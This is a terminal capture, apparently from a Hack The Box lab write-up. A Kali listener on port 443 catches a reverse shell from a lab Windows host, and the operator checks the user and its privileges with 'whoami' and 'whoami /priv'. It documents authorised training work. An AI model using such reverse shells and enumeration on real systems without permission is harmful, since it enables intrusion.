 ┌──(root㉿kali)-[~/HTB/windows/blazorized]
└─# shell
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.22] 61197
Network
Help.xml
PS C:\Windows\system32> whoami
blazorized\ssa_6010
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Windows\system32>